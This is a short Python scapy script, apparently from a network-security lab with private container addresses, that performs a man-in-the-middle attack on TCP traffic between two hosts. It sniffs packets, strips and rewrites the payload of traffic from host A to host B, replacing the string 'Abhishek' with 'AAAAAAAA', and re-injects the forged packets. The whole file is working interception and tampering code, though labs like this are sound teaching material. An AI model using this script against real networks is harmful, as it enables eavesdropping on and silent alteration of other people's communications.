 #!/usr/bin/env python3
from scapy.all import *

IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"

IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"

IP_M = "10.9.0.105"
MAC_M = "02:42:0a:09:00:69"

print("LAUNCHING MITM ATTACK.........")

def spoof_pkt(pkt):
    if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
         newpkt = IP(bytes(pkt[IP]))
         del(newpkt.chksum)
         del(newpkt[TCP].payload)
         del(newpkt[TCP].chksum)

         if pkt[TCP].payload:
             data = pkt[TCP].payload.load
             print("*** %s, length: %d" % (data, len(data)))

             newdata = re.sub('Abhishek', 'AAAAAAAA', data.decode())

             send(newpkt/newdata)
         else:
             send(newpkt)

    elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
         newpkt = IP(bytes(pkt[IP]))
         del(newpkt.chksum)
         del(newpkt[TCP].chksum)
         send(newpkt)

filter_template = 'tcp and (ether src {A} or ether src {B})'
f = filter_template.format(A=MAC_A, B=MAC_B)
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)